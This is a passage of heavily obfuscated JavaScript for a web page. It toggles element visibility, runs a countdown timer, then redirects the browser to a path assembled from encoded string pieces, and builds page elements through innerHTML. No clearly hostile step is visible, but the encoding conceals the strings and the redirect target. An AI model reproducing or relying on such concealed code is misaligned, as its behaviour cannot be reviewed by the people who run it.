_0x305632=0x1c19*0x1+0xe46+-0x2a5f;_0x1a0403[_0x3de8b0(0x626,0x965,0x6c2,0x938,0x733)](_0x305632,_0x24b443[_0x3de8b0(0x6a6,0x500,0x87e,0x82b,0x5db)+'h']);_0x305632+=0x5bb*0x1+-0x9bc*0x2+-0x1f7*-0x7){if(_0x1a0403[_0x4c9404(0x65d,0x2e6,0x671,0x1d5,0x44f)](_0x1a0403[_0x4e7f77(0xa6,0xa3,0x4d6,0x18f,0x2ed)],_0x1a0403[_0x1fdb81(0x3a2,0x4c0,0xcb,0x4a9,0x465)]))_0x70c89a[_0x57b456(0x12a,0x3cc,0x1ee,0x2c4,0x1b4)](_0x24b443[_0x4c9404(0x540,0x7e9,0x8a1,0x7d9,0x675)](_0x305632,_0x1a0403[_0x3de8b0(0xad8,0x82b,0x810,0x8bd,0xa6c)](_0x305632,0x2e3*0x6+-0x1ae8+-0x2*-0x4cd)));else{const _0x37ad53={'NVonS':function(_0xd18fe9,_0x56fea7){function _0xf9e576(_0x40bde7,_0x50a9ae,_0x1a0f10,_0x2b3d7d,_0x1fe9c8){return _0x4e7f77(_0x40bde7-0x15a,_0x50a9ae-0x1e5,_0x50a9ae,_0x2b3d7d-0xb2,_0x1a0f10- -0xda);}return _0x31675d[_0xf9e576(0xe3,0x3ee,0x161,0x46a,-0x28)](_0xd18fe9,_0x56fea7);},'umzdy':function(_0x106e0d,_0x3e4d52){function _0x17efe2(_0x18a761,_0x24d5ee,_0x21d5fa,_0x36b3a6,_0x1255c7){return _0x1fdb81(_0x21d5fa-0x380,_0x24d5ee-0x153,_0x21d5fa-0xac,_0x24d5ee,_0x1255c7-0x1c6);}return _0x31675d[_0x17efe2(0x777,0x5ae,0x58e,0x2c7,0x33b)](_0x106e0d,_0x3e4d52);}};_0x296224[_0x1fdb81(0xc8,-0x24d,0x3c1,-0x20c,-0x155)+_0x4e7f77(0x3d7,0x489,0x630,0x7c0,0x48e)+_0x4e7f77(0x608,0x109,0x5db,0x4fa,0x404)+'r'](_0x31675d[_0x1fdb81(0x4b4,0x760,0x473,0x21e,0x75a)],()=>{function _0x475218(_0x96ff5e,_0x19307a,_0x2ef938,_0x17bebf,_0x952acb){return _0x3de8b0(_0x96ff5e-0x68,_0x19307a-0x1d9,_0x2ef938,_0x17bebf- -0x591,_0x952acb-0x1e3);}_0x1f2dbf[_0x5f2cb3(0x79f,0x656,0x691,0x581,0x8b4)][_0xffd5dc(0x35c,0x23f,0x223,0x28c,0x15)+'ay']=_0x31675d[_0xffd5dc(0x3bf,0x231,0x472,0x344,0x42c)],_0x95d3f8[_0x475218(0x5c,-0x49,-0xeb,0x1a6,0x49e)][_0x39e632(0x2b9,0x3dc,0x4ab,0x599,0x37d)+'ay']=_0x31675d[_0x2c0fd6(0x523,0x37f,0x598,0x370,0x622)];function _0x2c0fd6(_0x3df37e,_0x5016c5,_0x2bb50d,_0x46192d,_0x56dbe2){return _0x4c9404(_0x3df37e-0x172,_0x56dbe2,_0x2bb50d-0x11,_0x46192d-0x15f,_0x46192d-0x68);}function _0x5f2cb3(_0x31f090,_0x22b9fd,_0x32e464,_0xde00e6,_0x3dae11){return _0x57b456(_0x31f090-0x2d,_0x22b9fd-0xc0,_0x3dae11,_0x22b9fd-0x373,_0x3dae11-0x1cd);}function _0xffd5dc(_0x45a07f,_0x17b8e2,_0x49a759,_0x4734d6,_0x6ef499){return _0x4c9404(_0x45a07f-0x71,_0x45a07f,_0x49a759-0x60,_0x4734d6-0xb2,_0x17b8e2- -0x477);}let _0x3b878e=-0xc1*-0x13+0x22c4+-0x476*0xb;function _0x39e632(_0xfdfd10,_0xe2d2da,_0x6c5496,_0x173b4b,_0x5189da){return _0x4c9404(_0xfdfd10-0x25,_0x173b4b,_0x6c5496-0x1f,_0x173b4b-0x131,_0x6c5496- -0x20b);}_0x1801d4[_0x2c0fd6(0x7c2,0x6b6,0x360,0x515,0x34b)+_0x39e632(0x23,0x285,0x2ef,0x15d,0xb7)+'t']=_0x3b878e;const _0x5f7e75=_0x31675d[_0x475218(0x112,0x165,-0xb5,0x1fd,0x10)](_0x28a0a1,()=>{function _0x460a70(_0x50a071,_0x284608,_0xc910b9,_0x2c298a,_0x289be2){return _0x2c0fd6(_0x50a071-0x1dc,_0x284608-0x160,_0xc910b9-0x82,_0xc910b9- -0xdf,_0x284608);}_0x3b878e--;function _0x2abe35(_0x1b30c1,_0x4c2f1c,_0x8dca6b,_0x264a17,_0xbdadc6){return _0x5f2cb3(_0x1b30c1-0x3a,_0x8dca6b- -0x503,_0x8dca6b-0xc1,_0x264a17-0x77,_0xbdadc6);}function _0x8c0b80(_0x342fee,_0x348ee8,_0x9b33a4,_0x5b9fb4,_0x1721db){return _0xffd5dc(_0x348ee8,_0x9b33a4-0x532,_0x9b33a4-0x195,_0x5b9fb4-0x47,_0x1721db-0x3a);}function _0xc34fea(_0xf6d2c2,_0x364de8,_0x31fc7c,_0x2626c0,_0x19d078){return _0x39e632(_0xf6d2c2-0x1d0,_0x364de8-0x149,_0x364de8- -0x281,_0xf6d2c2,_0x19d078-0xdf);}_0x512ef1[_0x204277(0x9b8,0x457,0x39e,0x6d3,0x6fe)+_0x204277(0x63c,0x42e,0x96b,0x720,0x9f6)+'t']=_0x3b878e;function _0x204277(_0x2ab644,_0x469ba4,_0x41acbc,_0x2a96f4,_0xb4fb42){return _0xffd5dc(_0x2ab644,_0x2a96f4-0x69d,_0x41acbc-0x11a,_0x2a96f4-0x3e,_0xb4fb42-0x116);}_0x37ad53[_0x8c0b80(0x6e3,0x8d3,0x5b2,0x3a9,0x56d)](_0x3b878e,0x3*0xadc+-0x1*-0x24fb+-0x458f)&&(_0x37ad53[_0x8c0b80(0x8e7,0x6ec,0x7bc,0x951,0x540)](_0x3829c4,_0x5f7e75),_0x467b58[_0x460a70(0x235,0x673,0x55a,0x382,0x234)+_0x8c0b80(0x7c8,0x688,0x50f,0x72e,0x27a)][_0x204277(0xbaa,0x63d,0x720,0x8e2,0x90c)]='/'+_0x2465e6+(_0x8c0b80(0x651,0xcc,0x3a3,0x15f,0xdd)+_0x460a70(0x4b4,0x303,0x4f9,0x7f3,0x6bf)+_0x2abe35(0x23e,0x195,0x3b,-0x10b,0x2db)+_0x204277(0x37c,0x6e1,0x5db,0x556,0x417)+_0x2abe35(0x128,0x571,0x3da,0x6e7,0x31d))+_0x457849);},-0x26a9+0x24f7+0x59a);});}}return _0x70c89a[_0x57b456(0x228,0x666,0x1c1,0x3a0,0x1b5)](-0x1eb3+-0xd*-0x1c+-0x1d47*-0x1,0x2666+0x532+-0x1*0x2b85);}}}}function _0x2cbe1d(_0x648373,_0x4a00d4,_0x2ebb8b,_0x4bdca9,_0x14b761){return _0x54b26f(_0x648373-0x22,_0x14b761,_0x2ebb8b-0x193,_0x4bdca9-0xf8,_0x14b761-0xbd);}async function _0x1399c5(){function _0x20ec2c(_0x374bd8,_0x4940d9,_0x573639,_0xf5981,_0x1953bb){return _0x37fd1f(_0x374bd8-0x7d,_0x4940d9-0x17e,_0x4940d9,_0xf5981-0x177,_0x1953bb-0x6b);}function _0xcd2245(_0x80bc,_0x3fdf63,_0x539199,_0x35e134,_0x539689){return _0x227424(_0x35e134,_0x3fdf63-0x1ca,_0x539689- -0x1ac,_0x35e134-0x1ef,_0x539689-0x6);}function _0x235cad(_0x596e76,_0x4e9d35,_0x5c635a,_0x1504f6,_0x1fbbe6){return _0x37fd1f(_0x596e76-0x43d,_0x4e9d35-0x152,_0x1504f6,_0x1504f6-0x63,_0x1fbbe6-0x30);}const _0xed49ac={'PabUZ':_0x1a0403[_0x20ec2c(0x4c8,0x24e,0x4a0,0x422,0x6bc)],'zybil':function(_0x59399f,_0x4f937b){function _0x553e88(_0x290166,_0x5ac395,_0x30df9e,_0x422abc,_0x5e9eab){return _0x20ec2c(_0x290166- -0x251,_0x5ac395,_0x30df9e-0x1cf,_0x422abc-0xb0,_0x5e9eab-0x1cf);}return _0x1a0403[_0x553e88(0x1b0,0x10f,0x4a0,0xdb,-0x6a)](_0x59399f,_0x4f937b);},'bpGly':_0x1a0403[_0x508cb7(0x3e0,0x535,0x78b,0x747,0x4f5)],'GaztQ':function(_0x3ed905,_0x124889){function _0x4d12cf(_0x2cb316,_0x4d0df2,_0x14e328,_0x236a4e,_0x2b0d3d){return _0x20ec2c(_0x4d0df2-0x2f,_0x14e328,_0x14e328-0x10a,_0x236a4e-0x1d5,_0x2b0d3d-0x140);}return _0x1a0403[_0x4d12cf(0x75a,0x49f,0x3b5,0x64c,0x421)](_0x3ed905,_0x124889);},'BFxCs':_0x1a0403[_0x508cb7(0xc9a,0x9f8,0x747,0x99d,0xab4)],'hLyqh':function(_0x1e5b84,_0x2bed96){function _0x5e204d(_0x25e170,_0x1b220f,_0xa07138,_0x1e07e2,_0x130425){return _0x20ec2c(_0x1e07e2-0x385,_0x25e170,_0xa07138-0x48,_0x1e07e2-0x1b5,_0x130425-0x12b);}return _0x1a0403[_0x5e204d(0x4d6,0x861,0x4dd,0x744,0x6ae)](_0x1e5b84,_0x2bed96);},'htKWM':function(_0x506fb6,_0x153b0){function _0x1bbaa9(_0x5b2ac3,_0x5f339a,_0x1bc818,_0x406b53,_0x35071f){return _0x20ec2c(_0x5f339a-0x12c,_0x1bc818,_0x1bc818-0x54,_0x406b53-0xc1,_0x35071f-0x1cc);}return _0x1a0403[_0x1bbaa9(0x79b,0x89c,0xb61,0x57a,0x85b)](_0x506fb6,_0x153b0);},'uIuMC':function(_0x573a4c){function _0x5bbc4d(_0x226f17,_0x3e7cc0,_0x207d5d,_0x326f97,_0x28b258){return _0x20ec2c(_0x3e7cc0-0xce,_0x207d5d,_0x207d5d-0x1f2,_0x326f97-0xdb,_0x28b258-0x10c);}return _0x1a0403[_0x5bbc4d(0xa47,0x73c,0x4e0,0x45c,0x5d7)](_0x573a4c);},'wlniT':_0x1a0403[_0x508cb7(0x807,0x70e,0x526,0x6be,0x4a2)],'tQSzT':function(_0x1a42f2,_0x2d6440){function _0x3c7d99(_0xadf036,_0x2ec74a,_0x53dda8,_0x3227c4,_0x83a886){return _0xcd2245(_0xadf036-0x13a,_0x2ec74a-0xf,_0x53dda8-0x179,_0x53dda8,_0x83a886-0x1aa);}return _0x1a0403[_0x3c7d99(0x710,0x40d,0x1ef,0x71b,0x518)](_0x1a42f2,_0x2d6440);},'hNieS':_0x1a0403[_0xcd2245(0x443,0x79d,0x8a0,0x564,0x5fa)],'yJcoS':function(_0x19d754,_0x1fcea6){function _0x549946(_0x1f6365,_0x3f5123,_0x134dd1,_0x394e5c,_0xda7a8f){return _0x20ec2c(_0x3f5123- -0x1d9,_0x394e5c,_0x134dd1-0x101,_0x394e5c-0xb6,_0xda7a8f-0x83);}return _0x1a0403[_0x549946(0x74a,0x585,0x7bb,0x7a5,0x464)](_0x19d754,_0x1fcea6);},'whDQX':function(_0x24844a,_0x19214d){function _0x23c45f(_0x2148bb,_0x33f052,_0x19f787,_0x2a2599,_0x29437d){return _0x54f66e(_0x2148bb-0xe3,_0x33f052,_0x19f787-0x40c,_0x2a2599-0xa0,_0x29437d-0x13e);}return _0x1a0403[_0x23c45f(0x47a,0x35,0x348,0x636,0x3c0)](_0x24844a,_0x19214d);},'mjWyb':_0x1a0403[_0x54f66e(-0x2ff,0x12d,-0x2f,0x183,-0x304)],'zMhnQ':_0x1a0403[_0x20ec2c(0x349,0x1dd,0x1eb,0x642,0x430)],'EEuVn':function(_0x3db307,_0x5b4578){function _0x1fd392(_0x1f740e,_0x1436fc,_0x4bfcc7,_0x292e56,_0x357604){return _0x508cb7(_0x1f740e-0x53,_0x357604- -0x10e,_0x4bfcc7-0x177,_0x1436fc,_0x357604-0x1c6);}return _0x1a0403[_0x1fd392(0x685,0x68c,0x76c,0x371,0x557)](_0x3db307,_0x5b4578);},'GDjlI':function(_0x368a3a,_0x1b8437){function _0x3accdc(_0x519db1,_0x26ef3e,_0x4a5df7,_0x3f9273,_0x81eae9){return _0x508cb7(_0x519db1-0xe,_0x3f9273- -0x1bc,_0x4a5df7-0x2b,_0x519db1,_0x81eae9-0x3c);}return _0x1a0403[_0x3accdc(0x5a4,0x2d6,0x2c1,0x35b,0x3d7)](_0x368a3a,_0x1b8437);},'SDXZt':function(_0x3d2ae3){function _0x4a126b(_0x1d0889,_0x386250,_0x193b73,_0x3d5c15,_0x466010){return _0x20ec2c(_0x386250- -0x331,_0x466010,_0x193b73-0x98,_0x3d5c15-0x183,_0x466010-0xfa);}return _0x1a0403[_0x4a126b(-0x22c,-0x56,0x3a,0x177,-0x32)](_0x3d2ae3);},'AwVzA':function(_0x47803f){function _0x971d07(_0x2071d3,_0xc127d,_0x5876d5,_0x1bf93b,_0x3528c7){return _0x20ec2c(_0x1bf93b- -0xb5,_0x5876d5,_0x5876d5-0x13,_0x1bf93b-0x1c8,_0x3528c7-0x9f);}return _0x1a0403[_0x971d07(0xbb,0x537,0x646,0x3d4,0x1d6)](_0x47803f);},'dLATt':_0x1a0403[_0x54f66e(0x144,0x29a,0x474,0x586,0x1ec)],'MEVoR':function(_0x5e1f51,_0x19c8fe){function _0x1f26ba(_0x24474c,_0x29443a,_0x4e72a8,_0x3fc36c,_0x21d4b1){return _0x508cb7(_0x24474c-0xe2,_0x21d4b1- -0x14b,_0x4e72a8-0x133,_0x24474c,_0x21d4b1-0x5d);}return _0x1a0403[_0x1f26ba(0xa24,0x962,0x762,0x7a7,0x924)](_0x5e1f51,_0x19c8fe);},'UiIRp':_0x1a0403[_0x235cad(0x7ab,0xa93,0x862,0x6e5,0x4c5)],'fnUCl':_0x1a0403[_0x20ec2c(0x54a,0x598,0x6d5,0x3ab,0x752)],'JfPGL':_0x1a0403[_0x508cb7(0xac0,0x990,0xa06,0xbfc,0xa7b)],'LDSgz':function(_0x4a8031,_0x181b63){function _0x517569(_0x2ba2ac,_0x3b3c92,_0x137377,_0x373977,_0xfd9780){return _0x235cad(_0xfd9780- -0x5bf,_0x3b3c92-0xe9,_0x137377-0xbd,_0x2ba2ac,_0xfd9780-0xa);}return _0x1a0403[_0x517569(0x2e8,0x15e,0x25d,0x332,0x44c)](_0x4a8031,_0x181b63);},'HWqBI':_0x1a0403[_0x54f66e(0x270,0x514,0x40e,0x4fc,0x176)],'fRHzb':_0x1a0403[_0x20ec2c(0x456,0x1b2,0x6db,0x342,0x267)],'OKvTb':function(_0x469f84,_0xb0031e){function _0x5129f5(_0x57d609,_0x4c7cea,_0x5851ba,_0x2db984,_0x21f33b){return _0x235cad(_0x4c7cea- -0x37b,_0x4c7cea-0x178,_0x5851ba-0x14d,_0x2db984,_0x21f33b-0xe2);}return _0x1a0403[_0x5129f5(0x5f3,0x80e,0x9bb,0x9bc,0x597)](_0x469f84,_0xb0031e);},'lguZP':function(_0x2e9b43,_0x146ee8){function _0x4181b0(_0x2f7357,_0x52fd53,_0x43f59f,_0x34ae0f,_0x35aa15){return _0xcd2245(_0x2f7357-0x1d8,_0x52fd53-0x185,_0x43f59f-0x13d,_0x2f7357,_0x35aa15-0x47);}return _0x1a0403[_0x4181b0(0x461,0x4bb,0x361,0x2,0x334)](_0x2e9b43,_0x146ee8);},'kNRPe':_0x1a0403[_0x54f66e(0x800,0x3ca,0x518,0x805,0x512)],'yZdJi':_0x1a0403[_0x508cb7(0xa69,0x780,0xa87,0x499,0xa58)],'qgHtG':function(_0x5b3c00,_0x3688be){function _0x18b569(_0xb2f21,_0x308ad2,_0x3df3f3,_0xe1cb23,_0x1af2bc){return _0x20ec2c(_0xb2f21-0x7b,_0xe1cb23,_0x3df3f3-0xdc,_0xe1cb23-0x3f,_0x1af2bc-0x132);}return _0x1a0403[_0x18b569(0x844,0x56a,0x7f0,0x8bf,0xa87)](_0x5b3c00,_0x3688be);},'fwHTU':function(_0x3dcaa8,_0x6d5705){function _0x51d2f0(_0x59fa33,_0x26aa00,_0x4c6223,_0x54cba8,_0x2184bd){return _0x54f66e(_0x59fa33-0x14b,_0x59fa33,_0x4c6223-0x185,_0x54cba8-0x4,_0x2184bd-0x16);}return _0x1a0403[_0x51d2f0(0x5a7,0x3fb,0x56f,0x4cf,0x3f3)](_0x3dcaa8,_0x6d5705);},'eeUoM':function(_0x28a8e0,_0x183ec5){function _0x51e48f(_0x26dd0b,_0x5e4c00,_0x3598fa,_0x132f56,_0x5c7fc3){return _0x54f66e(_0x26dd0b-0x52,_0x3598fa,_0x5e4c00-0x2e,_0x132f56-0x170,_0x5c7fc3-0x14a);}return _0x1a0403[_0x51e48f(0x31b,0x12c,0x3ed,0x3cb,-0xfa)](_0x28a8e0,_0x183ec5);},'htLPi':function(_0x2903f5){function _0x1c2716(_0x51297c,_0x251e25,_0x36ab91,_0x228aae,_0x2ce0c6){return _0x20ec2c(_0x251e25-0x251,_0x51297c,_0x36ab91-0x195,_0x228aae-0xe7,_0x2ce0c6-0x132);}return _0x1a0403[_0x1c2716(0x6db,0x6da,0x874,0x9d9,0x9ab)](_0x2903f5);},'XkeRb':function(_0x79ddf0,_0x2d260c,_0x5b8ae9){function _0x457895(_0x5a3fca,_0x3e42c3,_0x26ab06,_0x4208d9,_0x4a0692){return _0x508cb7(_0x5a3fca-0x141,_0x26ab06- -0x538,_0x26ab06-0xfe,_0x3e42c3,_0x4a0692-0x21);}return _0x1a0403[_0x457895(0x225,-0x50,0x1ad,-0x94,0x95)](_0x79ddf0,_0x2d260c,_0x5b8ae9);},'hnkMb':function(_0x59e913,_0x4bee3d){function _0x3e8b74(_0x4d05cc,_0x321bd9,_0x411f39,_0xa1b793,_0x21aa57){return _0x235cad(_0x321bd9- -0x4f7,_0x321bd9-0x97,_0x411f39-0x105,_0x21aa57,_0x21aa57-0xd);}return _0x1a0403[_0x3e8b74(0x41f,0x277,0x4d3,0x187,0x12f)](_0x59e913,_0x4bee3d);},'SnOFa':_0x1a0403[_0x20ec2c(0x24b,0x12c,0x429,0x370,0x21a)],'HDZnA':_0x1a0403[_0xcd2245(0x5d,0x448,0x203,0x234,0x250)],'pNUOX':_0x1a0403[_0x54f66e(-0x8f,0x189,-0x3e,0xa6,0x168)],'PkLpB':_0x1a0403[_0x508cb7(0xc27,0x902,0x640,0x986,0x5f4)],'TZxMU':_0x1a0403[_0x20ec2c(0x73a,0x831,0x74f,0x768,0x5b2)],'SCCwJ':function(_0x5a9f52,_0x39bbf5){function _0x47dd97(_0x21ed43,_0x1231e9,_0x9a9de2,_0x4ffba6,_0xae433e){return _0xcd2245(_0x21ed43-0x1a3,_0x1231e9-0xd6,_0x9a9de2-0xff,_0x4ffba6,_0x9a9de2- -0x28);}return _0x1a0403[_0x47dd97(0x41c,0x441,0x1c9,-0xd1,-0x28)](_0x5a9f52,_0x39bbf5);}};function _0x54f66e(_0x59e378,_0xbeb1e2,_0x176e74,_0x1a8f1e,_0x1d9c21){return _0x2cbe1d(_0x176e74- -0x582,_0xbeb1e2-0x89,_0x176e74-0x126,_0x1a8f1e-0x8,_0xbeb1e2);}function _0x508cb7(_0x22496c,_0x2e4f43,_0x3cdc83,_0x48e248,_0x67fd30){return _0x227424(_0x48e248,_0x2e4f43-0xe,_0x2e4f43-0x18d,_0x48e248-0x10d,_0x67fd30-0x36);}if(_0x1a0403[_0x54f66e(0x3a9,0x421,0x4a7,0x62a,0x21c)](_0x1a0403[_0x508cb7(0x494,0x515,0x6f2,0x746,0x43e)],_0x1a0403[_0x235cad(0x6e4,0x70e,0x4a7,0x58b,0xa02)]))_0x214e4c[_0x508cb7(0x4c5,0x681,0x94b,0x7de,0x351)]=_0x49a050[_0xcd2245(0x6eb,0x475,0x854,0x44b,0x5a6)+_0x54f66e(-0xf4,0x3f6,0x140,-0xbb,-0xd3)][_0x508cb7(0xa8b,0x7b5,0x6ba,0xa03,0x575)+_0x20ec2c(0x510,0x498,0x5be,0x5b0,0x49b)](_0x1a0403[_0x54f66e(0x242,-0x45,0x15d,0x11d,0x220)])?_0x1a0403[_0x508cb7(0xb08,0x932,0xa1d,0x894,0x69e)]:_0x1a0403[_0x20ec2c(0x564,0x733,0x6ca,0x416,0x754)];else{const _0x38242b=await _0x1a0403[_0x54f66e(0x49a,0xeb,0x40a,0x709,0x1fd)](_0x4abc80),_0x284d1a=_0x1a0403[_0x54f66e(0x22f,0x100,0xb2,0x75,0x34b)](_0x301710,_0x38242b);if(_0x1a0403[_0x508cb7(0x37b,0x5a3,0x523,0x488,0x3bd)](_0x284d1a[_0x20ec2c(0x5b9,0x875,0x849,0x3a1,0x358)+'h'],-0x1*0x1ea+-0x1*-0x12d1+0x10e7*-0x1)){if(_0x1a0403[_0x235cad(0x5d2,0x726,0x7b2,0x59b,0x53a)](_0x1a0403[_0xcd2245(0x1d6,0x309,0x4bd,0x49e,0x411)],_0x1a0403[_0xcd2245(0x279,0x6d7,0x1ed,0x30d,0x411)])){const _0x5872a7=_0x3e62c8[_0xcd2245(0x243,0x2d8,0x1e2,0x613,0x3a4)+'et'][_0xcd2245(0x12e,0xba,0x124,0x298,0x1f8)+_0x235cad(0x680,0x600,0x801,0x783,0x911)];_0x5872a7&&_0x31b3b0[_0x235cad(0xa71,0xd83,0xae7,0xa55,0x759)](_0x5872a7,_0x1a0403[_0x20ec2c(0x63c,0x7f6,0x866,0x612,0x80b)]);}else{_0x503cf0[_0xcd2245(0x509,0x6b1,0x380,0x503,0x432)][_0x508cb7(0x714,0x869,0x792,0x83b,0xb41)+'ay']=_0x1a0403[_0x54f66e(0x632,0x728,0x403,0x32d,0x317)],_0x3674e0[_0x54f66e(0x36e,0x408,0x537,0x739,0x5a9)+_0x54f66e(0x57c,0x1c7,0x493,0x1a0,0x58d)+_0x20ec2c(0x20d,-0x7,-0x107,-0xfe,0x53)](_0x1a0403[_0x20ec2c(0x252,0x563,0x4ac,0x49f,0x322)])[_0xcd2245(0x146,0x48f,0x6a1,0x2bf,0x432)][_0x20ec2c(0x5c3,0x809,0x57e,0x538,0x8c0)+'ay']=_0x1a0403[_0xcd2245(0x665,0x181,0x2fb,0x62a,0x4a3)],_0x565be4[_0x54f66e(0x4a0,0xcc,0x261,0x51b,0x12d)][_0xcd2245(0x27a,0x5f0,0x51a,0x2b0,0x530)+'ay']=_0x1a0403[_0x235cad(0x8f6,0xa34,0x837,0x767,0xba2)];return;}}_0x56f79a[_0xcd2245(0x655,0x1cd,0x57e,0xba,0x337)+_0x235cad(0x613,0x523,0x772,0x315,0x6c7)]='',_0x565be4[_0x508cb7(0x98a,0x670,0x8ee,0x717,0x647)+_0x235cad(0x613,0x7d2,0x69d,0x75c,0x57a)]='',_0x284d1a[_0x235cad(0x739,0x950,0x67c,0x681,0x4d4)+'ch']((_0x57d19d,_0x2513b7)=>{function _0x534e2e(_0x8dd45b,_0x465307,_0x5e9690,_0x1010f8,_0x52bc37){return _0x508cb7(_0x8dd45b-0x1d2,_0x8dd45b- -0x421,_0x5e9690-0x150,_0x52bc37,_0x52bc37-0x141);}function _0x32e68a(_0x172936,_0x1b8950,_0x3cf1a7,_0x4d91f1,_0x2640bd){return _0x235cad(_0x3cf1a7- -0x32d,_0x1b8950-0x43,_0x3cf1a7-0x122,_0x4d91f1,_0x2640bd-0x91);}function _0x3cbd30(_0x5c4ba7,_0x58a099,_0x587fe,_0x29a304,_0x237e18){return _0xcd2245(_0x5c4ba7-0x11b,_0x58a099-0xe2,_0x587fe-0xd6,_0x5c4ba7,_0x29a304-0x47c);}function _0x4856b3(_0x55633e,_0x5d9591,_0xe47f25,_0xf0071a,_0x4b386c){return _0x508cb7(_0x55633e-0x70,_0xe47f25- -0x504,_0xe47f25-0x5f,_0x5d9591,_0x4b386c-0x14f);}const _0x3af27b={'UobSB':function(_0x5a053b,_0x317cd4){function _0x218214(_0x5efc18,_0x1ec022,_0xf8451b,_0x2d2021,_0x478aef){return _0x5357(_0x5efc18-0x171,_0x2d2021);}return _0x1a0403[_0x218214(0x6fa,0x76e,0x423,0x416,0x99f)](_0x5a053b,_0x317cd4);},'woZtS':function(_0x4dbc7b,_0x291e91){function _0x1c55eb(_0x2ab393,_0x21f0b2,_0x1f6dd6,_0x32ae62,_0x502db0){return _0x5357(_0x32ae62- -0x18d,_0x21f0b2);}return _0x1a0403[_0x1c55eb(0x7f2,0x349,0x488,0x53f,0x3ad)](_0x4dbc7b,_0x291e91);},'xrgYW':_0x1a0403[_0x3cbd30(0x9da,0x89f,0x6a8,0x91f,0x97a)],'wyADW':_0x1a0403[_0x3cbd30(0xcbb,0xcfd,0x77d,0xa50,0xc70)],'wGOMY':function(_0x3611fe,_0x26a1d9,_0xcd408b){function _0x13fb6b(_0x5d0d4b,_0x185eb2,_0x404cae,_0x173532,_0x2c8cc8){return _0x32e68a(_0x5d0d4b-0x3e,_0x185eb2-0x1a5,_0x173532- -0x188,_0x2c8cc8,_0x2c8cc8-0x1ca);}return _0x1a0403[_0x13fb6b(0x5e0,0x39b,0x3e9,0x509,0x2e7)](_0x3611fe,_0x26a1d9,_0xcd408b);}};function _0x25a515(_0x4916c3,_0x1d39fc,_0x3b49c9,_0x5dcaac,_0x1af433){return _0x20ec2c(_0x1d39fc- -0x384,_0x4916c3,_0x3b49c9-0xf,_0x5dcaac-0xe,_0x1af433-0x69);}if(_0x1a0403[_0x3cbd30(0x7a1,0xa92,0x4fd,0x789,0x7f3)](_0x1a0403[_0x3cbd30(0x7e0,0xb44,0x982,0x9f3,0x7cf)],_0x1a0403[_0x534e2e(0x38,-0x278,0x20a,0x11d,0x32b)])){_0x43be5b[_0x534e2e(0x34a,0x24d,0xc7,0x7b,0x470)][_0x32e68a(0x4c3,0x7ed,0x656,0x3df,0x4d9)+'ay']=_0x3af27b[_0x3cbd30(0xa82,0x79a,0x946,0x845,0xb1f)],_0x1ab474[_0x32e68a(0x800,0x2c2,0x558,0x602,0x3b2)][_0x4856b3(0x4a6,0x1ab,0x365,0x4e2,0x2c7)+'ay']=_0x3af27b[_0x3cbd30(0x819,0xc5c,0xd79,0xa96,0xa2f)];let _0x5e4a3f=-0x1ccf+-0x1f5e+0x3c32;_0x364059[_0x32e68a(0x774,0x4d3,0x44d,0x661,0x345)+_0x4856b3(0x447,0x44b,0x1a9,0x145,0x1d4)+'t']=_0x5e4a3f;const _0x2e6853=_0x3af27b[_0x4856b3(0x203,0x13f,0x25e,0x206,0xf3)](_0x5bda70,()=>{function _0x11701c(_0x57b331,_0x354623,_0x237e6b,_0x2e48c8,_0x1955c2){return _0x3cbd30(_0x57b331,_0x354623-0x16c,_0x237e6b-0x99,_0x2e48c8- -0x621,_0x1955c2-0xa);}function _0xd7519b(_0x199a35,_0x17b5b2,_0x36f217,_0x5f1107,_0x410c1f){return _0x4856b3(_0x199a35-0x1bf,_0x410c1f,_0x5f1107-0x43f,_0x5f1107-0x167,_0x410c1f-0x76);}function _0x273087(_0x1496cb,_0x19f8e7,_0x1170bb,_0x57af42,_0x5a9894){return _0x4856b3(_0x1496cb-0x1a4,_0x1170bb,_0x5a9894-0x5d7,_0x57af42-0x1f1,_0x5a9894-0x12b);}function _0x40f2be(_0x1c22b0,_0x574216,_0x258cba,_0x3f186a,_0x1ccaad){return _0x25a515(_0x1ccaad,_0x1c22b0-0x3b5,_0x258cba-0x198,_0x3f186a-0x90,_0x1ccaad-0x16);}function _0xbc535(_0x1c5927,_0xfea5f6,_0x398c41,_0xed7b51,_0x2fec78){return _0x25a515(_0xfea5f6,_0xed7b51-0x255,_0x398c41-0x1b4,_0xed7b51-0x92,_0x2fec78-0xb7);}_0x5e4a3f--,_0x38811a[_0xd7519b(0x303,0x2f3,0x566,0x59b,0x6c4)+_0xd7519b(0x6fa,0x5df,0x34c,0x5e8,0x3a8)+'t']=_0x5e4a3f,_0x3af27b[_0x273087(0x5ae,0x444,0x717,0x79f,0x64c)](_0x5e4a3f,0x27*-0x72+-0x23e9+-0x17*-0x251)&&(_0x3af27b[_0xbc535(0x5ed,0x586,0x9a2,0x6a8,0x4b7)](_0x213651,_0x2e6853),_0x1ac39e[_0x40f2be(0x50f,0x52a,0x583,0x72c,0x6cb)+_0x273087(0x6a0,0x432,0x9a5,0x7e4,0x6da)][_0xbc535(0x696,0x58e,0x229,0x49a,0x70c)]='/'+_0x55fcf5+(_0xd7519b(0x442,0x2f8,0x4a0,0x3d6,0x3a5)+_0x11701c(0xe8,0x5,0x70,0x245,0x49f)+_0xbc535(-0x29,0x214,0xe6,0x27e,0x4f0)+_0xd7519b(0x3eb,0x536,0x1cc,0x41e,0x40c)+_0x273087(0x86e,0x7aa,0xc74,0xb37,0xac5))+_0x3c0710);},0xc2f*-0x1+0x80e+0x11*0x79);}else{const _0x20cce9=document[_0x25a515(0x296,0x106,0x1fe,0x2a8,-0x98)+_0x25a515(0xf2,0x13e,-0x4d,0x27f,0x119)+_0x4856b3(0x64a,0x7ef,0x519,0x7bb,0x3cf)](_0x1a0403[_0x32e68a(0x375,-0x27,0x2b9,0x439,0x460)]);_0x20cce9[_0x3cbd30(0x895,0x8c5,0xc75,0xa22,0xb16)+_0x25a515(0x213,0x20,-0x257,-0x2db,0x1cd)][_0x534e2e(0x12b,0x380,-0xd7,0x2fd,0x1ef)](_0x1a0403[_0x4856b3(0x5c4,0x478,0x3fe,0x1ca,0x67a)]),_0x20cce9[_0x25a515(0x1ea,0x46,0x25e,0xfa,-0x2c)+_0x32e68a(0x2ea,0x527,0x2e6,0x97,0x5b6)]=_0x25a515(0x4f3,0x31f,0x3ea,-0x12,0x357)+_0x4856b3(0x5ed,0x48e,0x394,0x2fd,0x57d)+_0x25a515(0x3a4,0x26e,0x45d,0x1ae,0x30a)+_0x534e2e(0x4d5,0x660,0x70c,0x7f5,0x597)+_0x3cbd30(0x435,0x7b8,0x932,0x73a,0x8ef)+_0x32e68a(0x214,0x5dc,